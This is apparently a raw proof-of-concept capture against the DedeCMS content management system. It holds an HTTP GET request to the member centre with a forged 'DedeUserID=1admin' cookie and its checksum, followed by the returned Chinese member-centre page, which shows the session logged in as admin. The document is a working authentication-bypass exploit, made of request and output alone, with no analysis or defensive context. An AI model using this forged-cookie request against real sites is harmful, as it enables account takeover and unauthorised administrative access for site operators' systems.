 GET /uploads/member/index.php HTTP/1.1
Host: 172.16.70.3
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: PHPSESSID=elorg9lpta9pkp20f5hk4u5lcc;
DedeUserID=1admin; DedeUserID__ckMd5=
81215fb9d355a857;
Connection: close
中午好， admin [退出] 短消息
DEDECMS 会员中心
内容中心 我的织梦 系统设置
个人空间 我的好友 短消息 留言板 消费中心 随便踩踩
会员互动
我的收藏夹
admin 个人用户
还没有个性签名，试试
你目前的身份是：高级
短消息: 0 评论: 0 收藏
来,说点啥吧...
最新文档 我的动态 全站动态